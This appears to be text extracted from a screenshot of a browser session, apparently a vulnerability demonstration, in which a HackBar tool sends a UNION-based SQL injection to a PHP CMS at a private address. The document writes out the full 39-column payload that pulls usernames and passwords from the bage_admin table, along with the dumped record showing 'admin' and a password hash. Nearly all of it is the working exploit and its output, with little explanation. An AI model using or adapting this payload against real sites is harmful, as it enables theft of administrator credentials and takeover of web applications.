 192.168.22.22/index.php?r=vul&keyword=1' union select group_concat(username),group_concat(passwo
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] => admin [user_id] => 46f94c8de14fb36680850768ff1b7f2a [nickname] => 3 [author] => 4 [title] => 5
[title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12 [catalog_id] => 13 [special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] =>
17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22 [redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28
[attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line] => 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39
) [_related:CActiveRecord:private] => Array ( ) [_c:CActiveRecord:private] => [_pk:CActiveRecord:private] => admin [_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array ( )
[_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] => [_m:CComponent:private] => ) )
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.22.22/index.php?r=vul&keyword=1' union select
group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bage_admin%23
Post data Referer User Agent Cookies Clear All